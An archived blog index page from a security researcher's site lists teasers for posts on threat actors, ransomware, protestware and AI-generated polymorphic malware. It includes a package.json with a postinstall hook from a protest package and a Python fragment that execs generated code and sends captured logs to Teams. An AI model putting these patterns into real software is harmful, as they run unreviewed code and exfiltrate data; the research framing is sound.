


Page Not Found - Marco Ramilli

Archived: 2026-04-05 13:58:56 UTC

4.25 Remote control

A large number of built-in remote control tools can be used for remote control connections to target hosts and sites.



(remote control)

[i-SOON Data Leak: Key Points](#)

Introduction i-SOON (上海安洵), a prominent contractor for various Chinese government agencies such [...]

Date

26.02.2024

Duration

5 min

Text

Marco Ramilli

[apt](#)

[Attack](#)

[cybersecurity](#)



Joe Slowik 🌻
@jfslowik



That's a quick [@killedbygoogle](#)



[X Gold Badges: a new proliferating market](#)

When I saw a threat actor hijacking the X account of Google's [...]

Date

08.01.2024

Duration

5 min

Text

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[Attack](#)

[Cyber Crime](#)

[cybersecurity](#)

[CyberTools](#)



[Technical Data Sheet: LOCKBIT 3.0](#)

LOCKBIT 3.0 is a notorious Ransomware Group that was first identified on [...]

Date

20.12.2023

Duration

5 min

Text

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[Cyber Crime](#)

[cybersecurity](#)



[Technical Data Sheet: NoName057\(16\)](#)

NoName057(16) is a notorious hacktivist group with a primary focus on targeting [...]

Date

15.12.2023

Duration

5 min

Text

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[Cyber Crime](#)

[cybersecurity](#)

[malware](#)

```
1 {
2   "name": "e2eakarev",
3   "version": "7.1.0",
4   "description": "free palestine protest package",
5   "main": "index.js",
6   "scripts": {
7     "test": "echo \"Error: no test specified\" && exit 1",
8     "postinstall": "node index.js"
9   },
10  "author": "e2eakarev",
11  "license": "ISC"
12 }
```

[The Rising of Protestware During Times of War](#)

In the ever-evolving landscape of cybersecurity threats, a disconcerting phenomenon has emerged, [...]

Date

20.11.2023

Duration

5 min

Text

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[Cyber Crime](#)

[cybersecurity](#)

[malware](#)



[Amazing Books Podcast](#)

Hi folks, today I'm proud to share another episode of the "Amazing Books [...]"

Date

16.10.2023


Duration

5 min

Text

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[Understanding and Defending Against Microsoft 365 Attacks](#)

As the use of Microsoft 365 continues to grow, cyber attackers are [...]

Date

29.09.2023

Duration

5 min

Text

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[cybersecurity](#)



Malware Persistence Locations: Windows and Linux

Malware persistence is a crucial aspect of cyber threats that often goes [...]

Date

23.09.2023

Duration

5 min

Text

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[CyberTools](#)

[malware](#)

DATA-DRIVEN DECISION-MAKING
Anchor on data that is available.
Find a purpose for data.
Start from what is known.
Empower data scientists.

[Leading the uncertainty: the decision-driven approach](#)

Many of my readers know me as a cybersecurity expert. More than [...]

Date

14.09.2023

Duration

5 min


Text

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[cybersecurity](#)

[leadership](#)

[research](#)



[2023 Breaches and Incidents: Personal Notes](#)

Introduction In today's digital landscape, the prevalence of cyber threats and incidents [...]

Date

22.06.2023

Duration

5 min

Text

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[Attack](#)

[Cyber Crime](#)

[cybersecurity](#)

[data breach](#)

```
70 while True:
71 |
72 | #get capability
73 | print("\n\n[+] Shapeshifting capability...")
74 | code = genCode()
75 | print(code)
76 |
77 | if not code or "lambda" in code:
78 |     print("\n[-] Bad capability")
79 |     print("\n[-] Getting new capability...")
80 |
81 |     print("\n\n[+] Shapeshifting capability...")
82 |     code = genCode()
83 |     print(code)
84 |
85 |
86 |
87 | #execute capability
88 | print("\n\n[+] Executing capability")
89 |
90 | log = ""
91 | exec(code)
92 |
93 | print("\n\n[+] Catpured:", log)
94 |
95 | #send log to Teams
96 | stat = send_to_teams(log)
97 |
98 | if stat == 200:
99 |     break
100
```

The diagram illustrates the flow of code synthesis and execution. A green arrow labeled "Code Synthesis" points from the `genCode()` function call on line 74 to the `exec(code)` call on line 91. A purple arrow labeled "Code Obtained Remotely & Executed" points from the `exec(code)` call on line 91 to the `print(code)` call on line 75.

[Polymorphic Malware Using #AI](#)

In the ever-evolving landscape of cybersecurity, malicious actors constantly seek new ways [...]

Date

25.05.2023

Duration

5 min

Text

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[cybersecurity](#)

[malware](#)

[research](#)



[The Relevance of Prompts in AI and Cybersecurity](#)

Introduction to Prompting Artificial Intelligence (AI) has become an increasingly popular topic [...]

Date

30.04.2023

Duration

5 min

Text

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[AI](#)

[cybersecurity](#)

1 [2](#) [3](#) ... [59](#) [Next »](#)

Source: <https://marcoramilli.com/2020/11/27/threat-actor-unkown/>